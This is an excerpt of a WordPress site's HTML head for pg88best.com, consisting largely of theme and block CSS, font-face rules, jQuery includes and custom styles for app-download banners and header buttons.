img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://pg88best.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://pg88best.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://pg88best.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://pg88best.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pg88best.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pg88best.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pg88best.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pg88best.com/wp-json/wp/v2/pages/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pg88best.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://pg88best.com/' />
<script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pg88best.com/wp-content/uploads/2024/06/cropped-415273034_904200807960262_5457538119863295784_n-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #ffffff;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1110px}.row.row-collapse{max-width: 1080px}.row.row-small{max-width: 1102.5px}.row.row-large{max-width: 1140px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #1f1f1f}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #222222}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #fead00;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: rgba(255,255,255,0.8);}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #222222}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.top-divider{
	display:none;
}
.header-wrapper{
	border-bottom:1px solid #ffffff1a;
	    box-shadow: 1px 1px 10px rgba(0, 0, 0, .35);
}
.footer-wrapper{
	box-shadow: 1px 1px 10px rgba(0, 0, 0, .35);
}

.button-link {
    display: flex
;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 5px;
    background: linear-gradient(90deg, #2563eb, #232323);
    color: white;
    text-decoration: none;
    font-size: 14px;
    font-weight: bold;
    border-radius: 4px;
    transition: transform 0.2s, opacity 0.2s;
	margin-bottom:15px;
}
.button-link:hover {
    transform: scale(1.05);
    opacity: 0.9;
	color:#dd3333;
}
.button-link span{
	color: yellow;
    margin-right: 8px;
}
.nwm-home-bg{
	background-image:url('/wp-content/uploads/2025/03/background-home.webp');
}
.nwm-app-bg{
	background-image:url('/wp-content/uploads/2025/03/bg-tai-ap.webp');
}
.header-button a{
	    background: repeating-linear-gradient(40deg, #2563eb, #232323 25px);
	font-size:14px;
	border:none;
}
.header-button-2 a{
	    background: repeating-linear-gradient(40deg, #dc2626, #27272a 25px);
}
.banner-app{
	background-image:url('/wp-content/uploads/2025/03/tai-app-android.webp');
	width:66.666%;
	height:110px;
	background-size:100%;
	background-repeat:no-repeat;
	margin-bottom:10px;
	display:flex;
	align-items:center;
	justify-content:center;
	padding-left:60px;
}
.banner-app.ios{
	background-image:url('/wp-content/uploads/2025/03/tai-app-ios.webp');
}
.banner-app a{
	display:block;
	    font-size: 1.3em;
	font-weight:600;
	color:#fff;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pg88best.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
